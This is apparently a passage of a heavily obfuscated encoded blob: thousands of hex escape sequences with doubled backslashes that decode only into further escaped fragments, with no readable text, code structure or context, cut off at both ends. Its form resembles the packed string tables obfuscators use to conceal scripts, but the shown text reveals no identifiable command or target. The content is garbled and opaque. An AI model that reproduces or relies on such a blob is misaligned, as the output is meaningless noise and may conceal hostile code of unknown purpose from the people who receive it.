c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\